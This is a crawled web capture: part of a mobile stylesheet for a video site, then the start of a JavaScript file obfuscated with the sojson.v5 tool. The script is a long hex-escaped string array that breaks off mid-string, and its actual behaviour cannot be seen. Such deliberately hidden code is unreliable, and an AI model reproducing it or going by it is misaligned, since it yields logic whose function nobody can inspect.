	.stui-pannel__head .tabs{ float: none; text-align: center; padding-bottom: 10px;}
	.stui-pannel__head .tabs li{ float: none; display: inline-block; margin: 0 5px;}
	
	/* vodlist */
	.stui-vodlist__item{ width: 33.333333%; padding: 5px;}
	.stui-vodlist__item.active{ width: 100%;}
	
	/* content */
	.stui-content__thumb .pic{ width: 120px;}
	.stui-content__detail{ padding: 0 0 0 15px;}
	.stui-content__detail .data{ margin-bottom: 5px;}
	.stui-content__detail .playbtn{ margin-top: 10px; padding: 0;}
	.stui-content__detail .playbtn a{ height: 28px; line-height: 28px;}
	.stui-content__detail .playbtn a.active{ width: 90px;}
	.stui-content__playlist{ padding: 5px 0 0 5px;}
	.stui-content__playlist li{ width: 33.333333%;}
	.stui-content__playlist li a{ font-size: 12px;}
	
	/* player */
	.stui-player__detail .set{ float: none; padding: 10px; background-color: #f5f5f5; text-align: center;}
	.stui-player__detail .set .cut{ margin-top: 0; background-color: #fff;}
	.stui-player__detail .set .cut.app{ display: inline-block;}
	
	/* flickity */
	.flickity{ padding:0 5px;}
	.flickity-item{ width: 100%; padding:5px 0;}
	.flickity-item.is-selected a .title{ padding: 5px; font-size: 12px;}
	.flickity-prev-next-button{ width: 20px; height: 35px;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-prev-next-button svg{ top: 30%; left: 30%; width: 40%; height: 40%;}
	
	/* link */
	.stui-link__text li{ margin-right: 10px; margin-bottom: 5px;}
	
	/* page */
	.stui-page li{float:left; width:20%;margin:0; padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display: block; padding:5px 0; text-align:center}
	.stui-page li.page-item{ float: none; display: none; width: auto; margin-bottom: 5px;}
	.stui-page li.page-item.disabled,.stui-page li.page-item:first-child,.stui-page li.page-item:last-child{ display: inline-block;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	.stui-page-text a,.stui-page-text em,.stui-page-text span{ margin: 0 5px;}
	.stui-page-text a.pagelink_b{ display: none;}
	
	/* fixed */
	.top-fixed-down{margin-top:-60px}
	.top-fixed-up{ margin-top: 0 !important;}
	.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
	@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
	@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}} 
	
	/* share */
	.stui-mobile__shere{ padding: 0 5px 10px;}
	.stui-mobile__shere a{ display: block; padding: 10px; text-align: center; border-radius: 4px;}
	.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
	.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
	.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoxiaoquan.com/zuoz/js/global.js?v=3.15
body_size: 42286
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', wizsc = '__0x4db32',  __0x4db32=['\x48\x42\x33\x43\x70\x6c\x38\x3d','\x64\x32\x44\x43\x6b\x67\x55\x48\x46\x41\x3d\x3d','\x77\x6f\x6e\x43\x75\x73\x4b\x44','\x52\x47\x66\x44\x67\x48\x6f\x42\x55\x4d\x4b\x2b\x77\x36\x66\x43\x72\x51\x3d\x3d','\x65\x6b\x6a\x44\x69\x6e\x6f\x55\x48\x63\x4f\x67\x77\x37\x4d\x75\x51\x38\x4b\x78\x77\x34\x46\x4a\x49\x38\x4f\x66\x77\x71\x35\x4e\x77\x35\x59\x3d','\x61\x4d\x4b\x31\x77\x6f\x68\x52\x77\x70\x48\x44\x6d\x58\x72\x43\x71\x55\x39\x30','\x53\x63\x4f\x39\x50\x67\x3d\x3d','\x77\x71\x38\x2b\x77\x35\x59\x6a\x77\x36\x59\x3d','\x5a\x63\x4b\x6e\x65\x4d\x4f\x4b\x4b\x41\x3d\x3d','\x54\x6c\x2f\x43\x68\x6a\x6f\x73','\x46\x79\x62\x44\x74\x48\x72\x43\x6e\x33\x50\x43\x68\x38\x4f\x72\x55\x78\x73\x37\x77\x70\x35\x6b\x77\x36\x37\x43\x69\x38\x4f\x66\x43\x6b\x77\x3d','\x58\x73\x4b\x38\x61\x38\x4b\x44\x52\x51\x3d\x3d','\x64\x6b\x48\x44\x6d\x53\x30\x32','\x77\x35\x76\x43\x6a\x38\x4f\x4a\x52\x63\x4b\x33','\x4f\x38\x4f\x65\x65\x63\x4b\x73','\x77\x71\x34\x39\x77\x37\x6f\x42\x53\x51\x3d\x3d','\x54\x73\x4b\x4f\x77\x71\x6c\x62\x41\x41\x3d\x3d','\x77\x6f\x37\x44\x74\x56\x44\x43\x72\x51\x3d\x3d','\x77\x35\x72\x44\x6b\x6e\x46\x76\x77\x37\x45\x3d','\x63\x6b\x2f\x44\x6a\x57\x6f\x50\x48\x63\x4f\x74\x77\x71\x63\x53','\x50\x31\x6e\x43\x6c\x63\x4f\x65\x44\x63\x4b\x65\x77\x36\x41\x58\x77\x37\x56\x37\x77\x34\x77\x3d','\x77\x72\x44\x44\x6e\x6c\x62\x43\x6f\x4d\x4f\x46','\x47\x53\x52\x49\x77\x70\x38\x64','\x58\x41\x6e\x43\x6d\x45\x6f\x3d','\x61\x38\x4b\x79\x77\x34\x45\x3d','\x44\x38\x4f\x4f\x77\x34\x76\x44\x73\x4d\x4b\x48','\x45\x78\x6c\x43\x77\x72\x59\x72','\x55\x6c\x46\x46\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x77\x35\x45\x58\x77\x36\x6b\x4f\x77\x34\x59\x4d','\x66\x31\x46\x4b','\x77\x35\x6c\x71\x77\x72\x2f\x43\x6f\x73\x4f\x4a','\x77\x6f\x6b\x30\x77\x35\x49\x55\x77\x34\x77\x3d','\x65\x63\x4b\x32\x59\x38\x4b\x32\x55\x67\x3d\x3d','\x45\x63\x4b\x65\x66\x57\x63\x38\x43\x77\x3d\x3d','\x77\x36\x6a\x44\x74\x6b\x49\x3d','\x4e\x38\x4b\x6a\x55\x4d\x4f\x79\x4b\x51\x3d\x3d','\x62\x57\x76\x43\x6c\x54\x51\x63\x44\x63\x4f\x74','\x77\x6f\x39\x69\x77\x34\x77\x4c\x77\x35\x30\x3d','\x47\x73\x4f\x2b\x77\x34\x44\x43\x75\x38\x4b\x46','\x54\x63\x4f\x33\x4a\x57\x62\x44\x6f\x7a\x51\x3d','\x77\x37\x4e\x39\x77\x6f\x72\x43\x6d\x4d\x4f\x56','\x50\x73\x4b\x65\x61\x32\x67\x53','\x77\x36\x76\x44\x72\x46\x56\x64\x77\x35\x33\x44\x67\x51\x3d\x3d','\x65\x73\x4b\x4f\x52\x63\x4b\x6e\x5a\x51\x3d\x3d','\x77\x6f\x64\x71\x77\x36\x58\x44\x67\x38\x4b\x79','\x5a\x38\x4f\x79\x77\x36\x76\x44\x71\x47\x62\x44\x6e\x77\x74\x39\x64\x48\x66\x44\x6a\x67\x3d\x3d','\x77\x34\x4c\x44\x69\x33\x30\x7a\x64\x41\x3d\x3d','\x77\x36\x48\x43\x6c\x33\x37\x43\x6c\x63\x4f\x35\x43\x77\x3d\x3d','\x62\x46\x76\x44\x6d\x33\x6f\x54','\x77\x71\x52\x5a\x77\x37\x33\x44\x6f\x63\x4b\x53','\x41\x51\x76\x43\x71\x52\x55\x56','\x4b\x38\x4f\x32\x77\x37\x74\x35\x50\x51\x3d\x3d','\x77\x37\x70\x35\x77\x70\x49\x3d','\x47\x4d\x4f\x47\x77\x35\x35\x59\x50\x53\x41\x71','\x61\x38\x4b\x44\x77\x35\x50\x44\x6d\x53\x67\x3d','\x77\x72\x6a\x44\x6b\x63\x4b\x6a\x77\x36\x48\x44\x6c\x63\x4b\x74','\x55\x63\x4b\x2f\x65\x73\x4b\x66\x64\x77\x3d\x3d','\x77\x71\x62\x44\x6e\x57\x6e\x43\x69\x38\x4f\x4d','\x56\x38\x4f\x46\x77\x70\x37\x44\x6d\x6b\x73\x54','\x46\x42\x42\x45\x77\x72\x67\x39\x44\x77\x3d\x3d','\x77\x37\x76\x44\x74\x6c\x68\x46\x77\x34\x44\x44\x6c\x6b\x45\x31\x77\x36\x34\x3d','\x77\x34\x6e\x44\x6c\x47\x56\x39\x77\x36\x34\x3d','\x77\x34\x66\x43\x75\x63\x4f\x6d\x53\x38\x4b\x76\x77\x71\x67\x3d','\x77\x35\x6e\x43\x6d\x53\x6a\x44\x6c\x63\x4f\x4a\x47\x41\x3d\x3d','\x4a\x38\x4f\x37\x77\x6f\x35\x2f\x47\x33\x44\x43\x73\x41\x3d\x3d','\x48\x4d\x4f\x4c\x77\x34\x74\x2b\x46\x54\x6b\x3d','\x77\x71\x73\x30\x77\x34\x67\x68\x77\x34\x49\x6d','\x77\x37\x64\x79\x77\x70\x72\x43\x6e\x73\x4f\x46\x63\x42\x34\x3d','\x77\x72\x35\x34\x77\x37\x58\x44\x67\x38\x4b\x77\x77\x37\x67\x3d','\x54\x69\x72\x44\x76\x7a\x48\x43\x76\x73\x4f\x2b','\x46\x73\x4f\x4e\x77\x34\x35\x70\x4c\x41\x49\x70','\x4d\x46\x44\x43\x68\x38\x4f\x59\x42\x63\x4b\x45','\x50\x4d\x4f\x52\x63\x4d\x4b\x73\x43\x73\x4f\x6d\x46\x77\x3d\x3d','\x51\x38\x4b\x38\x77\x6f\x42\x77\x4b\x51\x3d\x3d','\x77\x35\x4c\x43\x6b\x4d\x4f\x6c\x66\x38\x4b\x2f','\x43\x69\x62\x44\x76\x6e\x54\x43\x73\x32\x6e\x43\x67\x73\x4b\x6a\x53\x77\x39\x39\x77\x70\x55\x3d','\x64\x46\x54\x43\x67\x42\x45\x7a','\x65\x48\x7a\x43\x6a\x67\x30\x32\x43\x4d\x4f\x70\x77\x34\x37\x43\x69\x38\x4f\x65\x77\x35\x55\x33','\x63\x57\x35\x48\x77\x72\x76\x43\x73\x51\x3d\x3d','\x55\x63\x4b\x68\x4d\x63\x4f\x6c\x64\x42\x33\x43\x6f\x63\x4b\x66\x77\x6f\x45\x51\x5a\x4d\x4b\x73','\x77\x70\x30\x32\x77\x34\x55\x65\x4b\x63\x4f\x59','\x49\x67\x2f\x43\x6a\x47\x55\x3d','\x4f\x38\x4f\x68\x77\x6f\x77\x69','\x77\x6f\x7a\x44\x68\x6b\x66\x43\x75\x63\x4f\x6e','\x77\x72\x70\x52\x77\x35\x4d\x4f\x77\x36\x2f\x44\x70\x67\x3d\x3d','\x56\x73\x4f\x4d\x77\x6f\x7a\x44\x6a\x54\x35\x49\x77\x71\x77\x33\x45\x42\x73\x3d','\x4b\x73\x4b\x62\x53\x32\x54\x43\x6a\x41\x6e\x44\x71\x63\x4b\x50\x77\x72\x4e\x31\x77\x34\x50\x43\x6c\x51\x3d\x3d','\x63\x55\x72\x44\x67\x33\x77\x64','\x77\x34\x48\x44\x73\x45\x46\x52\x77\x34\x51\x3d','\x77\x6f\x6e\x44\x76\x57\x42\x68\x48\x6b\x35\x57\x46\x38\x4f\x33\x50\x51\x3d\x3d','\x77\x34\x33\x43\x74\x63\x4f\x41\x4b\x43\x6a\x43\x6b\x4d\x4f\x35\x77\x6f\x44\x44\x73\x33\x7a\x43\x6b\x56\x55\x3d','\x50\x4d\x4b\x6f\x58\x45\x37\x43\x6d\x77\x3d\x3d','\x55\x47\x6a\x44\x6a\x6c\x59\x76','\x48\x73\x4f\x32\x77\x71\x64\x34\x4c\x41\x3d\x3d','\x66\x73\x4f\x37\x42\x32\x2f\x44\x68\x51\x3d\x3d','\x4c\x38\x4b\x42\x52\x58\x76\x43\x6a\x41\x37\x44\x72\x4d\x4b\x59\x77\x72\x46\x75','\x77\x71\x4d\x35\x77\x35\x41\x67\x77\x37\x55\x37\x77\x70\x42\x33\x77\x36\x41\x7a','\x51\x7a\x33\x44\x71\x53\x2f\x43\x69\x63\x4f\x6b\x53\x38\x4b\x70\x77\x6f\x44\x43\x72\x32\x6f\x63','\x53\x63\x4b\x46\x77\x35\x54\x44\x76\x68\x41\x3d','\x43\x45\x38\x57\x62\x52\x45\x3d','\x77\x6f\x62\x43\x72\x6a\x51\x71\x77\x70\x41\x3d','\x50\x68\x58\x43\x67\x79\x6b\x3d','\x4f\x63\x4b\x48\x51\x47\x7a\x43\x71\x51\x6a\x44\x70\x73\x4b\x59\x77\x70\x51\x3d','\x59\x46\x62\x44\x69\x6d\x73\x50','\x35\x4c\x69\x65\x36\x49\x47\x67\x35\x59\x71\x65\x36\x5a\x75\x59\x56\x73\x4f\x6a\x46\x58\x78\x79\x64\x38\x4b\x48\x77\x35\x2f\x43\x73\x41\x3d\x3d','\x42\x58\x49\x57\x59\x69\x51\x30\x77\x71\x66\x44\x69\x67\x3d\x3d','\x61\x63\x4b\x42\x77\x71\x56\x6a\x43\x45\x34\x3d','\x4a\x38\x4f\x4d\x77\x37\x62\x43\x70\x38\x4b\x31\x59\x4d\x4f\x4a\x57\x77\x3d\x3d','\x62\x38\x4b\x50\x51\x38\x4b\x6d\x62\x38\x4b\x4f\x77\x36\x33\x44\x76\x73\x4b\x43','\x41\x63\x4b\x49\x66\x32\x34\x36\x41\x67\x3d\x3d','\x41\x38\x4f\x75\x65\x38\x4b\x42\x48\x51\x3d\x3d','\x66\x63\x4b\x55\x77\x71\x64\x6a\x42\x6b\x34\x3d','\x77\x72\x50\x44\x70\x30\x6e\x44\x67\x77\x3d\x3d','\x77\x70\x73\x32\x77\x34\x49\x61\x4d\x73\x4b\x66\x77\x36\x38\x3d','\x50\x63\x4f\x37\x77\x35\x76\x44\x6d\x41\x6a\x44\x76\x42\x35\x6f\x65\x44\x54\x44\x67\x4d\x4f\x48\x77\x36\x4e\x44\x77\x35\x45\x56\x77\x36\x5a\x57\x77\x36\x33\x43\x6b\x41\x3d\x3d','\x65\x38\x4b\x63\x57\x4d\x4b\x7a\x4c\x63\x4b\x4f\x77\x37\x76\x44\x75\x73\x4b\x47\x61\x77\x3d\x3d','\x77\x71\x51\x77\x77\x34\x55\x7a\x77\x70\x73\x68\x77\x6f\x5a\x2b','\x77\x36\x4c\x43\x76\x52\x62\x44\x6f\x38\x4f\x78\x49\x33\x56\x68','\x45\x78\x6c\x4f\x77\x72\x51\x79','\x4f\x33\x48\x44\x6c\x41\x78\x55\x77\x36\x6e\x43\x67\x47\x4d\x6c\x47\x41\x54\x43\x76\x38\x4f\x42\x77\x34\x51\x3d','\x50\x63\x4f\x37\x77\x35\x76\x44\x6d\x41\x6a\x44\x76\x42\x35\x6f\x65\x44\x54\x44\x67\x38\x4f\x63\x77\x36\x68\x63','\x42\x47\x73\x58\x59\x7a\x45\x78','\x5a\x55\x6a\x44\x6a\x6d\x34\x49','\x77\x71\x6b\x2f\x77\x35\x67\x6d','\x77\x71\x66\x44\x68\x46\x74\x58\x50\x67\x3d\x3d','\x4a\x63\x4f\x79\x77\x6f\x46\x67\x41\x51\x3d\x3d','\x4f\x63\x4b\x7a\x51\x55\x41\x4e','\x52\x73\x4b\x71\x77\x72\x31\x4e\x77\x6f\x41\x3d','\x77\x71\x34\x7a\x77\x34\x41\x46\x77\x36\x38\x3d','\x61\x73\x4b\x6a\x77\x35\x59\x3d','\x59\x4d\x4b\x74\x77\x71\x59\x3d','\x47\x42\x48\x43\x6f\x52\x72\x44\x6a\x38\x4f\x32\x65\x73\x4f\x51\x4f\x73\x4f\x76\x4e\x73\x4f\x54\x44\x38\x4b\x74\x77\x71\x63\x3d','\x77\x36\x34\x33\x77\x35\x51\x32\x77\x70\x73\x6a\x77\x70\x46\x33\x77\x34\x70\x71\x77\x72\x4e\x75\x64\x73\x4b\x65','\x55\x38\x4f\x42\x77\x6f\x6e\x43\x6b\x67\x6c\x43\x77\x72\x41\x6d\x66\x41\x6a\x44\x76\x4d\x4b\x52\x77\x35\x6b\x42','\x47\x73\x4f\x42\x77\x35\x48\x44\x76\x63\x4f\x6e\x4a\x63\x4b\x73\x55\x38\x4f\x61','\x53\x56\x4c\x44\x75\x58\x34\x4a','\x43\x44\x74\x6f\x77\x72\x34\x62','\x77\x35\x46\x45\x77\x70\x6e\x43\x74\x38\x4f\x32','\x50\x38\x4b\x65\x53\x46\x2f\x43\x76\x77\x3d\x3d','\x54\x38\x4b\x4a\x77\x6f\x70\x4a\x77\x71\x55\x3d','\x4f\x38\x4f\x79\x77\x37\x6e\x43\x75\x63\x4b\x37','\x77\x6f\x55\x6a\x77\x35\x35\x6c\x4e\x54\x6c\x45\x4c\x67\x3d\x3d','\x77\x72\x4c\x44\x73\x57\x76\x43\x73\x4d\x4f\x77','\x77\x71\x56\x44\x77\x35\x45\x2f\x77\x36\x73\x3d','\x77\x72\x76\x44\x6d\x6b\x37\x44\x70\x73\x4b\x4f','\x41\x4d\x4b\x55\x66\x32\x4d\x6a\x43\x7a\x52\x30\x49\x73\x4f\x31\x54\x51\x3d\x3d','\x47\x63\x4f\x47\x77\x34\x34\x68\x49\x43\x67\x33\x47\x58\x58\x44\x72\x38\x4b\x5a\x77\x72\x49\x6a\x77\x71\x77\x3d','\x77\x37\x72\x44\x74\x31\x4a\x39\x77\x35\x68\x39\x77\x70\x72\x44\x71\x41\x3d\x3d','\x4c\x73\x4b\x49\x61\x57\x48\x43\x71\x77\x3d\x3d','\x4e\x46\x33\x43\x6b\x67\x3d\x3d','\x47\x63\x4f\x30\x77\x34\x46\x50\x47\x41\x3d\x3d','\x77\x34\x74\x52\x77\x6f\x33\x43\x73\x63\x4f\x6b','\x77\x36\x6a\x44\x70\x46\x70\x6f\x77\x34\x51\x3d','\x77\x34\x72\x43\x71\x4d\x4f\x38\x58\x67\x3d\x3d','\x46\x42\x52\x54\x77\x72\x5a\x30\x48\x58\x46\x43\x41\x41\x3d\x3d','\x4b\x78\x48\x44\x74\x57\x44\x43\x69\x67\x3d\x3d','\x77\x34\x59\x64\x77\x37\x34\x52','\x61\x56\x46\x57\x77\x71\x62\x43\x6c\x6a\x4e\x68','\x55\x4d\x4f\x47\x77\x34\x44\x44\x75\x4d\x4f\x6e\x50\x4d\x4b\x38\x57\x38\x4f\x43\x77\x6f\x7a\x44\x76\x73\x4f\x41\x77\x72\x4d\x32','\x77\x72\x72\x44\x69\x73\x4b\x34\x77\x37\x67\x3d','\x47\x63\x4f\x6e\x77\x72\x70\x37\x42\x67\x3d\x3d','\x77\x34\x6f\x68\x77\x35\x39\x43\x64\x43\x39\x53\x4f\x4d\x4b\x51\x77\x35\x33\x44\x71\x48\x62\x44\x72\x33\x45\x3d','\x64\x6e\x72\x43\x6a\x41\x77\x3d','\x77\x6f\x54\x44\x74\x33\x42\x45\x42\x41\x3d\x3d','\x77\x37\x44\x43\x6d\x79\x50\x44\x69\x63\x4f\x59','\x77\x71\x4c\x44\x72\x31\x42\x51\x50\x67\x3d\x3d','\x43\x38\x4b\x70\x46\x68\x38\x3d','\x77\x35\x5a\x6d\x77\x71\x2f\x43\x75\x4d\x4f\x65','\x48\x4d\x4b\x38\x44\x67\x3d\x3d','\x44\x56\x34\x55\x52\x43\x4d\x3d','\x54\x63\x4b\x52\x77\x35\x37\x44\x69\x53\x49\x3d','\x77\x37\x72\x44\x70\x30\x4a\x4d','\x42\x38\x4f\x31\x77\x35\x4c\x44\x71\x63\x4b\x6a','\x77\x72\x4c\x44\x75\x30\x58\x44\x6b\x51\x3d\x3d','\x66\x33\x72\x43\x6c\x52\x49\x3d','\x44\x63\x4f\x47\x77\x35\x70\x67\x4e\x53\x34\x71','\x63\x38\x4b\x4b\x42\x4d\x4f\x6b\x55\x41\x3d\x3d','\x50\x4d\x4f\x77\x77\x70\x70\x32\x41\x6c\x7a\x43\x73\x77\x3d\x3d','\x45\x79\x4c\x43\x73\x44\x45\x32','\x77\x6f\x37\x43\x6d\x44\x6a\x44\x6b\x4d\x4b\x64\x43\x56\x64\x4c\x4f\x58\x30\x4c\x77\x71\x4c\x43\x75\x38\x4f\x57\x77\x71\x6e\x43\x75\x41\x2f\x44\x6a\x38\x4f\x44\x77\x36\x58\x44\x74\x63\x4b\x45\x77\x6f\x58\x44\x6f\x38\x4f\x6e\x41\x69\x62\x44\x6c\x73\x4f\x45\x77\x72\x54\x43\x6f\x6c\x6a\x44\x75\x68\x37\x44\x68\x38\x4b\x39\x5a\x51\x48\x43\x6b\x32\x49\x79\x61\x4d\x4b\x2b\x47\x32\x34\x38\x49\x63\x4f\x47\x4b\x54\x39\x6d\x77\x71\x55\x49\x77\x37\x6f\x38\x77\x37\x7a\x43\x68\x63\x4b\x53\x77\x34\x4c\x44\x75\x53\x4a\x58\x4c\x73\x4b\x31\x46\x73\x4f\x34\x4b\x55\x59\x61','\x77\x72\x49\x30\x77\x35\x77\x39\x77\x34\x41\x78','\x59\x73\x4b\x4b\x77\x6f\x5a\x35\x77\x70\x6f\x3d','\x47\x54\x50\x43\x6e\x31\x4c\x44\x75\x51\x3d\x3d','\x55\x63\x4f\x46\x77\x34\x39\x6f\x65\x54\x30\x6a\x44\x43\x48\x43\x70\x63\x4b\x43\x77\x72\x45\x30\x77\x71\x4e\x48\x59\x77\x3d\x3d','\x77\x35\x4d\x63\x77\x36\x49\x6d\x77\x34\x4d\x49\x77\x35\x67\x5a','\x4b\x73\x4f\x64\x77\x37\x2f\x43\x70\x67\x3d\x3d','\x55\x63\x4b\x32\x4f\x73\x4b\x6c\x52\x78\x54\x43\x73\x73\x4b\x5a\x77\x36\x38\x54\x5a\x63\x4b\x76\x77\x72\x45\x3d','\x44\x63\x4f\x47\x77\x34\x64\x6a\x49\x69\x67\x3d','\x77\x37\x72\x44\x70\x6c\x64\x5a\x77\x34\x4c\x44\x67\x57\x73\x33\x77\x36\x68\x68\x62\x67\x3d\x3d','\x56\x4d\x4f\x43\x77\x6f\x76\x44\x6d\x67\x55\x3d','\x55\x44\x7a\x44\x6f\x7a\x41\x3d','\x59\x73\x4b\x50\x51\x57\x33\x44\x6f\x68\x48\x44\x71\x63\x4b\x50\x77\x6f\x51\x33\x77\x34\x2f\x43\x6c\x63\x4b\x47\x4e\x63\x4b\x77\x54\x67\x3d\x3d','\x4a\x6b\x76\x43\x67\x38\x4f\x59\x47\x38\x4b\x5a\x77\x36\x41\x3d','\x47\x73\x4b\x37\x47\x52\x30\x53\x77\x6f\x59\x56\x77\x37\x7a\x43\x6f\x4d\x4f\x6a\x77\x35\x49\x5a\x77\x34\x33\x43\x74\x4d\x4b\x61','\x64\x73\x4b\x6d\x5a\x73\x4b\x65\x42\x4d\x4b\x76\x77\x36\x4d\x6f\x5a\x38\x4b\x74\x77\x70\x5a\x77\x77\x35\x4a\x59\x77\x70\x44\x44\x6e\x73\x4b\x2b\x77\x6f\x76\x44\x6d\x38\x4b\x41\x77\x6f\x6a\x44\x6f\x6c\x51\x3d','\x64\x63\x4f\x34\x77\x35\x72\x43\x6b\x55\x76\x44\x72\x51\x6c\x38\x4d\x48\x58\x44\x68\x73\x4f\x4f\x77\x36\x78\x43','\x57\x38\x4f\x72\x4c\x33\x2f\x44\x6c\x54\x2f\x44\x6f\x4d\x4b\x38\x62\x51\x3d\x3d','\x43\x32\x49\x52\x5a\x6a\x67\x70','\x66\x56\x37\x43\x67\x38\x4f\x4f\x61\x63\x4b\x41\x77\x36\x55\x41\x77\x37\x6b\x5a\x77\x34\x49\x38\x77\x36\x42\x49\x77\x70\x6a\x44\x75\x41\x3d\x3d','\x77\x70\x63\x79\x77\x35\x38\x63\x64\x38\x4b\x59','\x77\x71\x4d\x2b\x77\x35\x34\x35\x77\x35\x38\x78','\x77\x71\x37\x44\x6a\x63\x4b\x70\x77\x37\x6a\x44\x6f\x38\x4b\x68\x77\x6f\x6b\x3d','\x62\x63\x4b\x2f\x77\x6f\x4e\x6c\x77\x6f\x72\x44\x6d\x51\x3d\x3d','\x5a\x48\x4c\x44\x68\x77\x3d\x3d','\x77\x6f\x6c\x55\x77\x34\x54\x44\x6f\x73\x4b\x6a','\x77\x37\x50\x43\x74\x79\x76\x44\x74\x38\x4f\x2b','\x52\x43\x76\x44\x6f\x67\x48\x43\x70\x73\x4f\x74\x57\x63\x4b\x6f','\x77\x34\x41\x64\x77\x36\x73\x4b\x77\x35\x6b\x4d\x77\x36\x67\x47\x77\x34\x38\x2b\x77\x72\x49\x3d','\x77\x71\x67\x6c\x77\x35\x77\x2b','\x62\x6b\x6e\x44\x67\x57\x30\x4d','\x42\x4d\x4f\x56\x77\x37\x58\x44\x70\x73\x4b\x4a','\x77\x70\x62\x44\x71\x6e\x6a\x44\x67\x38\x4b\x4f','\x48\x73\x4b\x65\x64\x57\x55\x37','\x77\x72\x35\x41\x77\x35\x41\x46\x77\x72\x66\x44\x72\x4d\x4b\x37\x62\x63\x4b\x6b','\x77\x6f\x51\x63\x77\x37\x55\x5a\x77\x36\x51\x3d','\x66\x63\x4b\x7a\x77\x70\x35\x68\x77\x6f\x2f\x44\x6b\x41\x3d\x3d','\x63\x46\x54\x44\x71\x77\x3d\x3d','\x55\x63\x4b\x32\x4f\x73\x4b\x6c\x51\x52\x7a\x43\x73\x38\x4b\x45\x77\x71\x41\x54\x5a\x51\x3d\x3d','\x66\x63\x4f\x68\x61\x4d\x4f\x70\x57\x77\x3d\x3d','\x77\x35\x2f\x43\x74\x63\x4f\x6d\x42\x44\x49\x3d','\x77\x71\x64\x61\x77\x37\x6b\x3d','\x77\x72\x55\x61\x77\x37\x34\x35\x77\x71\x4d\x3d','\x66\x38\x4b\x35\x53\x38\x4f\x42\x47\x77\x3d\x3d','\x63\x47\x35\x4d\x77\x6f\x50\x43\x68\x51\x3d\x3d','\x77\x6f\x76\x44\x73\x57\x56\x51\x4d\x55\x42\x42\x41\x51\x3d\x3d','\x65\x58\x72\x44\x68\x38\x4f\x68\x77\x72\x51\x3d','\x58\x38\x4b\x48\x46\x6a\x42\x4e','\x44\x4d\x4f\x46\x77\x34\x6a\x44\x73\x38\x4b\x38\x4c\x73\x4b\x61\x55\x73\x4f\x49\x77\x35\x4c\x44\x70\x51\x3d\x3d','\x77\x71\x48\x44\x6b\x38\x4b\x34\x77\x35\x50\x44\x6b\x41\x3d\x3d','\x66\x57\x48\x43\x6a\x67\x73\x63\x42\x51\x3d\x3d','\x53\x43\x37\x44\x73\x69\x48\x43\x6f\x67\x3d\x3d','\x77\x70\x4c\x44\x75\x6d\x7a\x43\x69\x73\x4f\x6e','\x46\x73\x4f\x76\x77\x6f\x35\x66\x44\x51\x3d\x3d','\x77\x37\x31\x77\x77\x70\x66\x43\x6d\x4d\x4f\x57','\x77\x34\x50\x43\x6f\x56\x54\x43\x75\x4d\x4f\x2b','\x55\x33\x48\x44\x72\x6c\x55\x77','\x52\x73\x4f\x48\x77\x70\x2f\x44\x6b\x42\x46\x4c\x77\x70\x77\x39\x49\x51\x3d\x3d','\x77\x36\x6a\x44\x70\x6c\x52\x54\x77\x35\x31\x6f','\x77\x72\x4d\x4c\x77\x37\x38\x35\x77\x37\x63\x3d','\x53\x38\x4f\x75\x4c\x32\x50\x44\x76\x67\x3d\x3d','\x54\x69\x72\x44\x76\x77\x48\x43\x70\x63\x4f\x6f\x54\x77\x3d\x3d','\x77\x72\x62\x44\x69\x38\x4b\x48\x77\x37\x37\x44\x6a\x67\x3d\x3d','\x65\x46\x68\x50\x77\x71\x6e\x43\x6e\x41\x3d\x3d','\x77\x34\x6f\x68\x77\x35\x39\x43\x64\x44\x52\x65\x4c\x73\x4b\x50\x77\x35\x33\x44\x75\x6e\x44\x44\x74\x48\x46\x68\x4c\x4d\x4f\x56\x77\x6f\x58\x44\x6f\x56\x50\x44\x71\x30\x56\x31\x52\x6b\x41\x62\x43\x38\x4f\x55\x53\x79\x48\x43\x69\x63\x4b\x61\x77\x34\x72\x44\x6e\x52\x4c\x43\x6a\x73\x4f\x33','\x59\x73\x4b\x50\x51\x57\x33\x44\x6f\x68\x4c\x44\x76\x38\x4b\x55\x77\x6f\x41\x33\x77\x34\x54\x43\x6e\x38\x4b\x42\x4a\x73\x4b\x35\x55\x38\x4b\x72\x47\x38\x4b\x4c','\x77\x72\x42\x52\x77\x35\x6c\x45\x77\x36\x6a\x44\x75\x63\x4b\x39\x65\x63\x4f\x77\x77\x70\x59\x6e\x57\x6d\x4e\x67\x77\x37\x41\x74','\x41\x63\x4b\x64\x65\x32\x67\x77\x4c\x52\x74\x35\x4d\x4d\x4f\x31','\x52\x63\x4f\x46\x77\x6f\x72\x44\x6c\x68\x4e\x47\x77\x72\x77\x37\x50\x67\x45\x3d','\x77\x70\x30\x69\x77\x35\x6f\x58\x65\x73\x4b\x59\x77\x35\x77\x4b\x77\x37\x44\x43\x76\x7a\x6f\x3d','\x77\x72\x44\x43\x71\x42\x31\x6c\x77\x71\x7a\x44\x76\x33\x6b\x47\x54\x63\x4b\x45\x77\x6f\x6e\x44\x75\x4d\x4b\x63\x4c\x77\x6f\x3d','\x77\x6f\x58\x43\x6f\x63\x4f\x4b\x49\x55\x62\x43\x69\x38\x4